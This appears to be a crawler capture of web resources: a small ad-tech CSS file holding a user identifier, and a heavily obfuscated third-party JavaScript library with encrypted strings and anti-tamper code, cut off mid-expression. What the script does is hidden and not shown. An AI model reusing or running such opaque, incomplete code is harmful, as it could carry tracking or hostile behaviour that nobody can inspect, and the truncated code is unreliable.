

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-9c1ac195-abf3-5416-6e8c-7eeebc2ca405';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33603
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W